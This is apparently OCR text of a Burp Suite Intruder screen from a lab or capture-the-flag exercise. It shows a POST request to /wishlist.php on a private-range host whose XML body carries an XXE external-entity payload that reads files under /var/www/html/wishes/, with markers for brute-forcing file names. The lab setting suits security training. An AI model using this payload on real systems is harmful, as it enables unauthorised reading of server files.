 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn Request Timer
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.148.95 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.148.95
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 328
9 Origin: http://10.10.148.95
10 Connection: close
11 Referer: http://10.10.148.95/product.php?id=2
12 Sec-GPC: 1
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_§§.txt"> ]>
16 <wishlist>
17 <user_id>1</user_id>
18 <item>
19 <product_id>&payload;</product_id>
20 </item>
21 </wishlist>
22